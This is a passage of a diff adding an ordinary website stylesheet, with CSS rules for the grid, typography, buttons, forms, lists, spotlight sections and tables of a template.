+		.row.\31 50\25 > * {
+			padding: 0 0 0 1.875rem;
+		}
+
+		.row.\31 50\25 {
+			margin: 0 0 -1px -1.875rem;
+		}
+
+		.row.uniform.\31 50\25 > * {
+			padding: 1.875rem 0 0 1.875rem;
+		}
+
+		.row.uniform.\31 50\25 {
+			margin: -1.875rem 0 -1px -1.875rem;
+		}
+
+		.row.\35 0\25 > * {
+			padding: 0 0 0 0.625rem;
+		}
+
+		.row.\35 0\25 {
+			margin: 0 0 -1px -0.625rem;
+		}
+
+		.row.uniform.\35 0\25 > * {
+			padding: 0.625rem 0 0 0.625rem;
+		}
+
+		.row.uniform.\35 0\25 {
+			margin: -0.625rem 0 -1px -0.625rem;
+		}
+
+		.row.\32 5\25 > * {
+			padding: 0 0 0 0.3125rem;
+		}
+
+		.row.\32 5\25 {
+			margin: 0 0 -1px -0.3125rem;
+		}
+
+		.row.uniform.\32 5\25 > * {
+			padding: 0.3125rem 0 0 0.3125rem;
+		}
+
+		.row.uniform.\32 5\25 {
+			margin: -0.3125rem 0 -1px -0.3125rem;
+		}
+
+		.\31 2u\28xsmall\29, .\31 2u\24\28xsmall\29 {
+			width: 100%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 1u\28xsmall\29, .\31 1u\24\28xsmall\29 {
+			width: 91.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 0u\28xsmall\29, .\31 0u\24\28xsmall\29 {
+			width: 83.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\39 u\28xsmall\29, .\39 u\24\28xsmall\29 {
+			width: 75%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\38 u\28xsmall\29, .\38 u\24\28xsmall\29 {
+			width: 66.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\37 u\28xsmall\29, .\37 u\24\28xsmall\29 {
+			width: 58.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\36 u\28xsmall\29, .\36 u\24\28xsmall\29 {
+			width: 50%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\35 u\28xsmall\29, .\35 u\24\28xsmall\29 {
+			width: 41.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\34 u\28xsmall\29, .\34 u\24\28xsmall\29 {
+			width: 33.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\33 u\28xsmall\29, .\33 u\24\28xsmall\29 {
+			width: 25%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\32 u\28xsmall\29, .\32 u\24\28xsmall\29 {
+			width: 16.6666666667%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 u\28xsmall\29, .\31 u\24\28xsmall\29 {
+			width: 8.3333333333%;
+			clear: none;
+			margin-left: 0;
+		}
+
+		.\31 2u\24\28xsmall\29 + *,
+		.\31 1u\24\28xsmall\29 + *,
+		.\31 0u\24\28xsmall\29 + *,
+		.\39 u\24\28xsmall\29 + *,
+		.\38 u\24\28xsmall\29 + *,
+		.\37 u\24\28xsmall\29 + *,
+		.\36 u\24\28xsmall\29 + *,
+		.\35 u\24\28xsmall\29 + *,
+		.\34 u\24\28xsmall\29 + *,
+		.\33 u\24\28xsmall\29 + *,
+		.\32 u\24\28xsmall\29 + *,
+		.\31 u\24\28xsmall\29 + * {
+			clear: left;
+		}
+
+		.\-11u\28xsmall\29 {
+			margin-left: 91.66667%;
+		}
+
+		.\-10u\28xsmall\29 {
+			margin-left: 83.33333%;
+		}
+
+		.\-9u\28xsmall\29 {
+			margin-left: 75%;
+		}
+
+		.\-8u\28xsmall\29 {
+			margin-left: 66.66667%;
+		}
+
+		.\-7u\28xsmall\29 {
+			margin-left: 58.33333%;
+		}
+
+		.\-6u\28xsmall\29 {
+			margin-left: 50%;
+		}
+
+		.\-5u\28xsmall\29 {
+			margin-left: 41.66667%;
+		}
+
+		.\-4u\28xsmall\29 {
+			margin-left: 33.33333%;
+		}
+
+		.\-3u\28xsmall\29 {
+			margin-left: 25%;
+		}
+
+		.\-2u\28xsmall\29 {
+			margin-left: 16.66667%;
+		}
+
+		.\-1u\28xsmall\29 {
+			margin-left: 8.33333%;
+		}
+
+	}
+
+/* Basic */
+
+	@-ms-viewport {
+		width: device-width;
+	}
+
+	body {
+		-ms-overflow-style: scrollbar;
+	}
+
+	@media screen and (max-width: 480px) {
+
+		html, body {
+			min-width: 320px;
+		}
+
+	}
+
+	body {
+		background: #fff;
+	}
+
+		body.is-loading *, body.is-loading *:before, body.is-loading *:after {
+			-moz-animation: none !important;
+			-webkit-animation: none !important;
+			-ms-animation: none !important;
+			animation: none !important;
+			-moz-transition: none !important;
+			-webkit-transition: none !important;
+			-ms-transition: none !important;
+			transition: none !important;
+			.h1-blog {
+				max-height: 0;
+				padding-top: 0;
+				padding-bottom: 0;
+				opacity: 0;
+			}
+		}
+
+/* Type */
+
+	html {
+		font-size: 13pt;
+	}
+
+		@media screen and (max-width: 1680px) {
+
+			html {
+				font-size: 11pt;
+			}
+
+		}
+
+		@media screen and (max-width: 1280px) {
+
+			html {
+				font-size: 11pt;
+			}
+
+		}
+
+		@media screen and (max-width: 980px) {
+
+			html {
+				font-size: 12pt;
+			}
+
+		}
+
+		@media screen and (max-width: 736px) {
+
+			html {
+				font-size: 12pt;
+			}
+
+		}
+
+		@media screen and (max-width: 480px) {
+
+			html {
+				font-size: 12pt;
+			}
+
+		}
+
+	body {
+		background-color: #fff;
+		color: rgba(0, 0, 0, 0.5);
+	}
+
+	body, input, select, textarea {
+		font-family: "Poppins", sans-serif;
+		font-weight: 300;
+		font-size: 1rem;
+		line-height: 1.65;
+	}
+
+	a {
+		text-decoration: underline;
+	}
+
+		a:hover {
+			text-decoration: none;
+		}
+
+	strong, b {
+		font-weight: 600;
+	}
+
+	em, i {
+		font-style: italic;
+	}
+
+	p {
+		margin: 0 0 2rem 0;
+	}
+
+		p:last-child {
+			margin: 0;
+		}
+
+		p.special {
+			text-transform: uppercase;
+			font-size: .75rem;
+			font-weight: 300;
+			margin: 0 0 .5rem 0;
+			padding: 0 0 1rem 0;
+			letter-spacing: .25rem;
+		}
+
+			p.special:after {
+				content: '';
+				position: absolute;
+				margin: auto;
+				right: 0;
+				bottom: 0;
+				left: 0;
+				width: 50%;
+				height: 1px;
+				background-color: rgba(0, 0, 0, 0.125);
+			}
+
+	h1, h2, h3, h4, h5, h6 {
+		font-weight: 700;
+		line-height: 1.5;
+		margin: 0 0 1rem 0;
+	}
+
+		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
+			color: inherit;
+			text-decoration: none;
+		}
+
+	h2 {
+		font-size: 1.75rem;
+	}
+
+	h3 {
+		font-size: 1.35rem;
+	}
+
+	h4 {
+		font-size: 1.1rem;
+	}
+
+	h5 {
+		font-size: 0.9rem;
+	}
+
+	h6 {
+		font-size: 0.7rem;
+	}
+
+	sub {
+		font-size: 0.8rem;
+		position: relative;
+		top: 0.5rem;
+	}
+
+	sup {
+		font-size: 0.8rem;
+		position: relative;
+		top: -0.5rem;
+	}
+
+	blockquote {
+		border-left: solid 4px;
+		font-style: italic;
+		margin: 0 0 2rem 0;
+		padding: 0.5rem 0 0.5rem 2rem;
+	}
+
+	code {
+		border-radius: 4px;
+		border: solid 1px;
+		font-family: "Courier New", monospace;
+		font-size: 0.9rem;
+		margin: 0 0.25rem;
+		padding: 0.25rem 0.65rem;
+	}
+
+	pre {
+		-webkit-overflow-scrolling: touch;
+		font-family: "Courier New", monospace;
+		font-size: 0.9rem;
+		margin: 0 0 2rem 0;
+	}
+
+		pre code {
+			display: block;
+			line-height: 1.75;
+			padding: 1rem 1.5rem;
+			overflow-x: auto;
+		}
+
+	hr {
+		border: 0;
+		border-bottom: solid 1px;
+		margin: 2rem 0;
+	}
+
+		hr.major {
+			margin: 3rem 0;
+		}
+
+	.align-left {
+		text-align: left;
+	}
+
+	.align-center {
+		text-align: center;
+	}
+
+	.align-right {
+		text-align: right;
+	}
+
+	input, select, textarea {
+		color: #1e1f23;
+	}
+
+	a {
+		color: #54a354;
+	}
+
+	strong, b {
+		color: #1e1f23;
+	}
+
+	h1, h2, h3, h4, h5, h6 {
+		color: #1e1f23;
+	}
+
+	blockquote {
+		border-left-color: rgba(144, 144, 144, 0.25);
+	}
+
+	code {
+		background: rgba(144, 144, 144, 0.075);
+		border-color: rgba(144, 144, 144, 0.25);
+	}
+
+	hr {
+		border-bottom-color: rgba(144, 144, 144, 0.25);
+	}
+
+/* Box */
+
+	.box {
+		margin-bottom: 2rem;
+		background: rgba(255, 255, 255, 0.95);
+		border-radius: 4px;
+	}
+
+		.box .image.fit {
+			margin: 0;
+			border-radius: 0;
+		}
+
+			.box .image.fit img {
+				border-radius: 0;
+			}
+
+		.box header {
+			margin: 0 0 2rem 0;
+		}
+
+			.box header h2 {
+				margin-bottom: 1rem;
+				position: relative;
+				padding-bottom: 1rem;
+				font-weight: 700;
+			}
+
+				.box header h2:after {
+					content: '';
+					position: absolute;
+					margin: auto;
+					right: 0;
+					bottom: 0;
+					left: 0;
+					width: 10%;
+					height: 1px;
+					background-color: rgba(0, 0, 0, 0.125);
+				}
+
+			.box header p {
+				text-transform: uppercase;
+				font-size: .75rem;
+				font-weight: 300;
+				margin: 1rem 0;
+				padding: 0;
+				letter-spacing: .25rem;
+			}
+
+		.box .content {
+			padding: 3rem;
+		}
+
+		.box > :last-child,
+		.box > :last-child > :last-child,
+		.box > :last-child > :last-child > :last-child {
+			margin-bottom: 0;
+		}
+
+		.box.alt {
+			border: 0;
+			border-radius: 0;
+			padding: 0;
+		}
+
+		@media screen and (max-width: 736px) {
+
+			.box .content {
+				padding: 2rem;
+			}
+
+		}
+
+	.box {
+		border-color: rgba(144, 144, 144, 0.25);
+	}
+
+/* Button */
+
+	input[type="submit"],
+	input[type="reset"],
+	input[type="button"],
+	button,
+	.button {
+		-moz-appearance: none;
+		-webkit-appearance: none;
+		-ms-appearance: none;
+		appearance: none;
+		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
+		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
+		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
+		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
+		border-radius: 4px;
+		border: 0;
+		cursor: pointer;
+		display: inline-block;
+		font-weight: 300;
+		height: 2.85rem;
+		line-height: 2.95rem;
+		padding: 0 1.5rem;
+		text-align: center;
+		text-decoration: none;
+		text-transform: uppercase;
+		white-space: nowrap;
+	}
+
+		input[type="submit"].icon,
+		input[type="reset"].icon,
+		input[type="button"].icon,
+		button.icon,
+		.button.icon {
+			padding-left: 1.35rem;
+		}
+
+			input[type="submit"].icon:before,
+			input[type="reset"].icon:before,
+			input[type="button"].icon:before,
+			button.icon:before,
+			.button.icon:before {
+				margin-right: 0.5rem;
+			}
+
+		input[type="submit"].fit,
+		input[type="reset"].fit,
+		input[type="button"].fit,
+		button.fit,
+		.button.fit {
+			display: block;
+			margin: 0 0 1rem 0;
+			width: 100%;
+		}
+
+		input[type="submit"].small,
+		input[type="reset"].small,
+		input[type="button"].small,
+		button.small,
+		.button.small {
+			font-size: 0.8rem;
+		}
+
+		input[type="submit"].big,
+		input[type="reset"].big,
+		input[type="button"].big,
+		button.big,
+		.button.big {
+			font-size: 1.35rem;
+		}
+
+		input[type="submit"].disabled, input[type="submit"]:disabled,
+		input[type="reset"].disabled,
+		input[type="reset"]:disabled,
+		input[type="button"].disabled,
+		input[type="button"]:disabled,
+		button.disabled,
+		button:disabled,
+		.button.disabled,
+		.button:disabled {
+			-moz-pointer-events: none;
+			-webkit-pointer-events: none;
+			-ms-pointer-events: none;
+			pointer-events: none;
+			opacity: 0.25;
+		}
+
+		@media screen and (max-width: 480px) {
+
+			input[type="submit"],
+			input[type="reset"],
+			input[type="button"],
+			button,
+			.button {
+				padding: 0;
+				width: 100%;
+			}
+
+		}
+
+	input[type="submit"],
+	input[type="reset"],
+	input[type="button"],
+	button,
+	.button {
+		background-color: #f2f2f2;
+		color: #000 !important;
+	}
+
+		input[type="submit"]:hover,
+		input[type="reset"]:hover,
+		input[type="button"]:hover,
+		button:hover,
+		.button:hover {
+			background-color: white;
+		}
+
+		input[type="submit"]:active,
+		input[type="reset"]:active,
+		input[type="button"]:active,
+		button:active,
+		.button:active {
+			background-color: #e5e5e5;
+		}
+
+		input[type="submit"].alt,
+		input[type="reset"].alt,
+		input[type="button"].alt,
+		button.alt,
+		.button.alt {
+			background-color: transparent;
+			box-shadow: inset 0 0 0 2px rgba(144, 144, 144, 0.25);
+			color: #1e1f23 !important;
+		}
+
+			input[type="submit"].alt:hover,
+			input[type="reset"].alt:hover,
+			input[type="button"].alt:hover,
+			button.alt:hover,
+			.button.alt:hover {
+				background-color: rgba(144, 144, 144, 0.075);
+			}
+
+			input[type="submit"].alt:active,
+			input[type="reset"].alt:active,
+			input[type="button"].alt:active,
+			button.alt:active,
+			.button.alt:active {
+				background-color: rgba(144, 144, 144, 0.2);
+			}
+
+			input[type="submit"].alt.icon:before,
+			input[type="reset"].alt.icon:before,
+			input[type="button"].alt.icon:before,
+			button.alt.icon:before,
+			.button.alt.icon:before {
+				color: #bbb;
+			}
+
+		input[type="submit"].special,
+		input[type="reset"].special,
+		input[type="button"].special,
+		button.special,
+		.button.special {
+			background-color: #54a354;
+			color: #ffffff !important;
+		}
+
+			input[type="submit"].special:hover,
+			input[type="reset"].special:hover,
+			input[type="button"].special:hover,
+			button.special:hover,
+			.button.special:hover {
+				background-color: #62ae62;
+			}
+
+			input[type="submit"].special:active,
+			input[type="reset"].special:active,
+			input[type="button"].special:active,
+			button.special:active,
+			.button.special:active {
+				background-color: #4b924b;
+			}
+
+/* Form */
+
+	form {
+		margin: 0 0 2rem 0;
+	}
+
+	label {
+		display: block;
+		font-size: 0.9rem;
+		font-weight: 700;
+		margin: 0 0 1rem 0;
+	}
+
+	input[type="text"],
+	input[type="password"],
+	input[type="email"],
+	select,
+	textarea {
+		-moz-appearance: none;
+		-webkit-appearance: none;
+		-ms-appearance: none;
+		appearance: none;
+		border-radius: 4px;
+		border: none;
+		border: solid 1px;
+		color: inherit;
+		display: block;
+		outline: 0;
+		padding: 0 1rem;
+		text-decoration: none;
+		width: 100%;
+	}
+
+		input[type="text"]:invalid,
+		input[type="password"]:invalid,
+		input[type="email"]:invalid,
+		select:invalid,
+		textarea:invalid {
+			box-shadow: none;
+		}
+
+	.select-wrapper {
+		text-decoration: none;
+		display: block;
+		position: relative;
+	}
+
+		.select-wrapper:before {
+			-moz-osx-font-smoothing: grayscale;
+			-webkit-font-smoothing: antialiased;
+			font-family: FontAwesome;
+			font-style: normal;
+			font-weight: normal;
+			text-transform: none !important;
+		}
+
+		.select-wrapper:before {
+			content: '\f078';
+			display: block;
+			height: 2.75rem;
+			line-height: 2.75rem;
+			pointer-events: none;
+			position: absolute;
+			right: 0;
+			text-align: center;
+			top: 0;
+			width: 2.75rem;
+		}
+
+		.select-wrapper select::-ms-expand {
+			display: none;
+		}
+
+	input[type="text"],
+	input[type="password"],
+	input[type="email"],
+	select {
+		height: 2.75rem;
+	}
+
+	textarea {
+		padding: 0.75rem 1rem;
+	}
+
+	input[type="checkbox"],
+	input[type="radio"] {
+		-moz-appearance: none;
+		-webkit-appearance: none;
+		-ms-appearance: none;
+		appearance: none;
+		display: block;
+		float: left;
+		margin-right: -2rem;
+		opacity: 0;
+		width: 1rem;
+		z-index: -1;
+	}
+
+		input[type="checkbox"] + label,
+		input[type="radio"] + label {
+			text-decoration: none;
+			cursor: pointer;
+			display: inline-block;
+			font-size: 1rem;
+			font-weight: 300;
+			padding-left: 2.4rem;
+			padding-right: 0.75rem;
+			position: relative;
+		}
+
+			input[type="checkbox"] + label:before,
+			input[type="radio"] + label:before {
+				-moz-osx-font-smoothing: grayscale;
+				-webkit-font-smoothing: antialiased;
+				font-family: FontAwesome;
+				font-style: normal;
+				font-weight: normal;
+				text-transform: none !important;
+			}
+
+			input[type="checkbox"] + label:before,
+			input[type="radio"] + label:before {
+				border-radius: 4px;
+				border: solid 1px;
+				content: '';
+				display: inline-block;
+				height: 1.65rem;
+				left: 0;
+				line-height: 1.58125rem;
+				position: absolute;
+				text-align: center;
+				top: 0;
+				width: 1.65rem;
+			}
+
+		input[type="checkbox"]:checked + label:before,
+		input[type="radio"]:checked + label:before {
+			content: '\f00c';
+		}
+
+	input[type="checkbox"] + label:before {
+		border-radius: 4px;
+	}
+
+	input[type="radio"] + label:before {
+		border-radius: 100%;
+	}
+
+	::-webkit-input-placeholder {
+		opacity: 1.0;
+	}
+
+	:-moz-placeholder {
+		opacity: 1.0;
+	}
+
+	::-moz-placeholder {
+		opacity: 1.0;
+	}
+
+	:-ms-input-placeholder {
+		opacity: 1.0;
+	}
+
+	.formerize-placeholder {
+		opacity: 1.0;
+	}
+
+	label {
+		color: #1e1f23;
+	}
+
+	input[type="text"],
+	input[type="password"],
+	input[type="email"],
+	select,
+	textarea {
+		background: rgba(144, 144, 144, 0.075);
+		border-color: rgba(144, 144, 144, 0.25);
+	}
+
+		input[type="text"]:focus,
+		input[type="password"]:focus,
+		input[type="email"]:focus,
+		select:focus,
+		textarea:focus {
+			border-color: #54a354;
+			box-shadow: 0 0 0 1px #54a354;
+		}
+
+	.select-wrapper:before {
+		color: rgba(144, 144, 144, 0.25);
+	}
+
+	input[type="checkbox"] + label,
+	input[type="radio"] + label {
+		color: rgba(0, 0, 0, 0.5);
+	}
+
+		input[type="checkbox"] + label:before,
+		input[type="radio"] + label:before {
+			background: rgba(144, 144, 144, 0.075);
+			border-color: rgba(144, 144, 144, 0.25);
+		}
+
+	input[type="checkbox"]:checked + label:before,
+	input[type="radio"]:checked + label:before {
+		background-color: #54a354;
+		border-color: #54a354;
+		color: #ffffff;
+	}
+
+	input[type="checkbox"]:focus + label:before,
+	input[type="radio"]:focus + label:before {
+		border-color: #54a354;
+		box-shadow: 0 0 0 1px #54a354;
+	}
+
+	::-webkit-input-placeholder {
+		color: #bbb !important;
+	}
+
+	:-moz-placeholder {
+		color: #bbb !important;
+	}
+
+	::-moz-placeholder {
+		color: #bbb !important;
+	}
+
+	:-ms-input-placeholder {
+		color: #bbb !important;
+	}
+
+	.formerize-placeholder {
+		color: #bbb !important;
+	}
+
+/* Gallery */
+
+	.gallery {
+		width: 100%;
+		margin: 0;
+		display: -moz-flex;
+		display: -webkit-flex;
+		display: -ms-flex;
+		display: flex;
+		-moz-flex-wrap: wrap;
+		-webkit-flex-wrap: wrap;
+		-ms-flex-wrap: wrap;
+		flex-wrap: wrap;
+		-moz-align-items: stretch;
+		-webkit-align-items: stretch;
+		-ms-align-items: stretch;
+		align-items: stretch;
+	}
+
+		.gallery .image.fit {
+			margin: 0;
+		}
+
+		.gallery > * {
+			-moz-flex-shrink: 1;
+			-webkit-flex-shrink: 1;
+			-ms-flex-shrink: 1;
+			flex-shrink: 1;
+			-moz-flex-grow: 0;
+			-webkit-flex-grow: 0;
+			-ms-flex-grow: 0;
+			flex-grow: 0;
+		}
+
+		.gallery > * {
+			width: 50%;
+		}
+
+		@media screen and (max-width: 980px) {
+
+			.gallery > * {
+				width: 100%;
+			}
+
+		}
+
+/* Icon */
+
+	.icon {
+		text-decoration: none;
+		border-bottom: none;
+		position: relative;
+	}
+
+		.icon:before {
+			-moz-osx-font-smoothing: grayscale;
+			-webkit-font-smoothing: antialiased;
+			font-family: FontAwesome;
+			font-style: normal;
+			font-weight: normal;
+			text-transform: none !important;
+		}
+
+		.icon > .label {
+			display: none;
+		}
+
+/* Image */
+
+	.image {
+		display: inline-block;
+		position: relative;
+	}
+
+		.image.flush {
+			margin: 0 !important;
+		}
+
+		.image img {
+			display: block;
+		}
+
+		.image.left, .image.right {
+			max-width: 50%;
+		}
+
+			.image.left img, .image.right img {
+				width: 100%;
+			}
+
+		.image.left {
+			float: left;
+			margin: 0 1rem 1rem 0;
+			top: 0.25rem;
+		}
+
+		.image.right {
+			float: right;
+			margin: 0 0 1rem 1rem;
+			top: 0.25rem;
+		}
+
+		.image.fit {
+			display: block;
+			margin: 0 0 2rem 0;
+			width: 100%;
+		}
+
+			.image.fit img {
+				width: 100%;
+			}
+
+		.image.main {
+			display: block;
+			margin: 0 0 3rem 0;
+			width: 100%;
+		}
+
+			.image.main img {
+				width: 100%;
+			}
+
+/* List */
+	.listintro {
+		margin-bottom: .5rem !important;
+		
+	}
+	ol {
+		list-style: decimal;
+		margin: 0 0 2rem 0;
+		padding-left: 1.25rem;
+	}
+
+		ol li {
+			padding-left: 0.25rem;
+		}
+
+	ul {
+		list-style: disc;
+		margin: 0 rem 0 0 rem 0;
+		padding-left: 1rem;
+	}
+
+		ul li {
+			padding-left: .5 rem;
+		}
+		ul li::marker{
+			color: #1e1f23;
+		}
+		ul li a:hover, a:active{
+				color: rgb(223, 48, 48) !important;
+				background-color: transparent;
+				text-decoration-color: rgba(247, 7, 7, .9) !important;
+		}
+		ul li a:link{
+			color: rgba(0, 0, 0, 0.5);
+			background-color: transparent;
+			text-decoration: underline;
+			text-decoration-color: rgba(0, 0, 0, 0.5);
+		}
+		ul li a:visited{
+			color: rgba(0, 0, 0, 0.5);
+			background-color: transparent;
+			text-decoration-color: rgba(0, 0, 0, 0.5);
+		}
+
+		ul.alt {
+			list-style: none;
+			padding-left: 0;
+		}
+
+			ul.alt li {
+				border-top: solid 1px;
+				padding: 0.5rem 0;
+			}
+
+				ul.alt li:first-child {
+					border-top: 0;
+					padding-top: 0;
+				}
+
+		ul.icons {
+			cursor: default;
+			list-style: none;
+			padding-left: 0;
+		}
+
+			ul.icons li {
+				display: inline-block;
+				padding: 0 1rem 0 0;
+			}
+
+				ul.icons li:last-child {
+					padding-right: 0;
+				}
+
+				ul.icons li .icon:before {
+					font-size: 2rem;
+				}
+
+		ul.actions {
+			cursor: default;
+			list-style: none;
+			padding-left: 0;
+		}
+
+			ul.actions li {
+				display: inline-block;
+				padding: 0 1rem 0 0;
+				vertical-align: middle;
+			}
+
+				ul.actions li:last-child {
+					padding-right: 0;
+				}
+
+			ul.actions.small li {
+				padding: 0 0.5rem 0 0;
+			}
+
+			ul.actions.vertical li {
+				display: block;
+				padding: 1rem 0 0 0;
+			}
+
+				ul.actions.vertical li:first-child {
+					padding-top: 0;
+				}
+
+				ul.actions.vertical li > * {
+					margin-bottom: 0;
+				}
+
+			ul.actions.vertical.small li {
+				padding: 0.5rem 0 0 0;
+			}
+
+				ul.actions.vertical.small li:first-child {
+					padding-top: 0;
+				}
+
+			ul.actions.fit {
+				display: table;
+				margin-left: -1rem;
+				padding: 0;
+				table-layout: fixed;
+				width: calc(100% + 1rem);
+			}
+
+				ul.actions.fit li {
+					display: table-cell;
+					padding: 0 0 0 1rem;
+				}
+
+					ul.actions.fit li > * {
+						margin-bottom: 0;
+					}
+
+				ul.actions.fit.small {
+					margin-left: -0.5rem;
+					width: calc(100% + 0.5rem);
+				}
+
+					ul.actions.fit.small li {
+						padding: 0 0 0 0.5rem;
+					}
+
+			@media screen and (max-width: 480px) {
+
+				ul.actions {
+					margin: 0 0 2rem 0;
+				}
+
+					ul.actions li {
+						padding: 1rem 0 0 0;
+						display: block;
+						text-align: center;
+						width: 100%;
+					}
+
+						ul.actions li:first-child {
+							padding-top: 0;
+						}
+
+						ul.actions li > * {
+							width: 100%;
+							margin: 0 !important;
+						}
+
+							ul.actions li > *.icon:before {
+								margin-left: -2rem;
+							}
+
+					ul.actions.small li {
+						padding: 0.5rem 0 0 0;
+					}
+
+						ul.actions.small li:first-child {
+							padding-top: 0;
+						}
+
+			}
+
+	dl {
+		margin: 0 0 2rem 0;
+	}
+
+		dl dt {
+			display: block;
+			font-weight: 700;
+			margin: 0 0 1rem 0;
+		}
+
+		dl dd {
+			margin-left: 2rem;
+		}
+
+	ul.alt li {
+		border-top-color: rgba(144, 144, 144, 0.25);
+	}
+
+/* Section/Article */
+
+	section.special, article.special {
+		text-align: center;
+	}
+
+	header p {
+		position: relative;
+		margin: 0 0 1.5rem 0;
+	}
+
+	header h2 + p {
+		font-size: 1.25rem;
+		margin-top: -1rem;
+	}
+
+	header h3 + p {
+		font-size: 1.1rem;
+		margin-top: -0.8rem;
+	}
+
+	header h4 + p,
+	header h5 + p,
+	header h6 + p {
+		font-size: 0.9rem;
+		margin-top: -0.6rem;
+	}
+
+	header p {
+		color: #bbb;
+	}
+	header .h1-blog{
+		color:rgba(255, 255, 255, 1);
+		font-weight:300;
+		font-size: 2.25rem;
+		line-height: 1.3;
+		letter-spacing: 0.5rem;
+	}
+
+/*Spotlight */
+
+	.spotlight {
+		display: -moz-flex;
+		display: -webkit-flex;
+		display: -ms-flex;
+		display: flex;
+		-moz-flex-wrap: wrap;
+		-webkit-flex-wrap: wrap;
+		-ms-flex-wrap: wrap;
+		flex-wrap: wrap;
+		-moz-align-items: center;
+		-webkit-align-items: center;
+		-ms-align-items: center;
+		align-items: center;
+	}
+
+		.spotlight > * {
+			-moz-flex-shrink: 1;
+			-webkit-flex-shrink: 1;
+			-ms-flex-shrink: 1;
+			flex-shrink: 1;
+			-moz-flex-grow: 0;
+			-webkit-flex-grow: 0;
+			-ms-flex-grow: 0;
+			flex-grow: 0;
+		}
+
+		.spotlight > * {
+			width: 50%;
+		}
+
+		.spotlight p:last-child {
+			margin: 0;
+		}
+
+		.spotlight .inner {
+			padding: 6rem;
+		}
+
+		.spotlight .image {
+			margin: 0;
+		}
+
+			.spotlight .image img {
+				width: 100%;
+			}
+
+		.spotlight.alt {
+			background: #1e1f23;
+			color: rgba(255, 255, 255, 0.25);
+			display: -moz-flex;
+			display: -webkit-flex;
+			display: -ms-flex;
+			display: flex;
+			-moz-flex-wrap: wrap;
+			-webkit-flex-wrap: wrap;
+			-ms-flex-wrap: wrap;
+			flex-wrap: wrap;
+			-moz-align-items: center;
+			-webkit-align-items: center;
+			-ms-align-items: center;
+			align-items: center;
+			text-align: right;
+		}
+
+			.spotlight.alt > * {
+				-moz-flex-shrink: 1;
+				-webkit-flex-shrink: 1;
+				-ms-flex-shrink: 1;
+				flex-shrink: 1;
+				-moz-flex-grow: 0;
+				-webkit-flex-grow: 0;
+				-ms-flex-grow: 0;
+				flex-grow: 0;
+			}
+
+			.spotlight.alt h3 {
+				color: #FFF;
+			}
+
+			.spotlight.alt .image {
+				-moz-order: 2;
+				-webkit-order: 2;
+				-ms-order: 2;
+				order: 2;
+			}
+
+		@media screen and (max-width: 1280px) {
+
+			.spotlight .inner {
+				padding: 4rem;
+			}
+
+		}
+
+		@media screen and (max-width: 980px) {
+
+			.spotlight {
+				display: -moz-flex;
+				display: -webkit-flex;
+				display: -ms-flex;
+				display: flex;
+				-moz-flex-wrap: wrap;
+				-webkit-flex-wrap: wrap;
+				-ms-flex-wrap: wrap;
+				flex-wrap: wrap;
+				-moz-align-items: center;
+				-webkit-align-items: center;
+				-ms-align-items: center;
+				align-items: center;
+				text-align: center;
+			}
+
+				.spotlight > * {
+					-moz-flex-shrink: 1;
+					-webkit-flex-shrink: 1;
+					-ms-flex-shrink: 1;
+					flex-shrink: 1;
+					-moz-flex-grow: 0;
+					-webkit-flex-grow: 0;
+					-ms-flex-grow: 0;
+					flex-grow: 0;
+				}
+
+				.spotlight > * {
+					width: 100%;
+				}
+
+				.spotlight.alt {
+					display: -moz-flex;
+					display: -webkit-flex;
+					display: -ms-flex;
+					display: flex;
+					-moz-flex-wrap: wrap;
+					-webkit-flex-wrap: wrap;
+					-ms-flex-wrap: wrap;
+					flex-wrap: wrap;
+					-moz-align-items: center;
+					-webkit-align-items: center;
+					-ms-align-items: center;
+					align-items: center;
+					text-align: center;
+				}
+
+					.spotlight.alt > * {
+						-moz-flex-shrink: 1;
+						-webkit-flex-shrink: 1;
+						-ms-flex-shrink: 1;
+						flex-shrink: 1;
+						-moz-flex-grow: 0;
+						-webkit-flex-grow: 0;
+						-ms-flex-grow: 0;
+						flex-grow: 0;
+					}
+
+					.spotlight.alt .image {
+						-moz-order: 0;
+						-webkit-order: 0;
+						-ms-order: 0;
+						order: 0;
+					}
+
+		}
+
+		@media screen and (max-width: 736px) {
+
+			.spotlight .inner {
+				padding: 2rem;
+			}
+
+		}
+
+/* Table */
+
+	.table-wrapper {
+		-webkit-overflow-scrolling: touch;
+		overflow-x: auto;
+	}
+
+	table {
+		margin: 0 0 2rem 0;
+		width: 100%;
+	}
+
+		table tbody tr {
+			border: solid 1px;
+			border-left: 0;
+			border-right: 0;
+		}
+
+		table td {
+			padding: 0.75rem 0.75rem;
+		}
+
+		table th {
+			font-size: 0.9rem;
+			font-weight: 700;
+			padding: 0 0.75rem 0.75rem 0.75rem;
+			text-align: left;
+		}
+
+		table thead {
+			border-bottom: solid 2px;
+		}
+
+		table tfoot {
+			border-top: solid 2px;
+		}
+
+		table.alt {
+			border-collapse: separate;
+		}
+
+			table.alt tbody tr td {
+				border: solid 1px;
+				border-left-width: 0;
+				border-top-width: 0;
+			}
+
+				table.alt tbody tr td:first-child {
+					border-left-width: 1px;
+				}
+
+			table.alt tbody tr:first-child td {
+				border-top-width: 1px;
+			}
+
+			table.alt thead {
+				border-bottom: 0;
+			}
+
+			table.alt tfoot {
+				border-top: 0;
+			}
+
+	table tbody tr {
+		border-color: rgba(144, 144, 144, 0.25);
+	}
+
+		table tbody tr:nth-child(2n + 1) {
+			background-color: rgba(144, 144, 144, 0.075);
+		}
+
+	table th {
+		color: #1e1f23;
+	}
+
+	table thead {
+		border-bottom-color: rgba(144, 144, 144, 0.25);
+	}
+
+	table tfoot {
+		border-top-color: rgba(144, 144, 144, 0.25);
+	}
+
+	table.alt tbody tr td {
+		border-color: rgba(144, 144, 144, 0.25);
+	}
+
+/* Header */
+
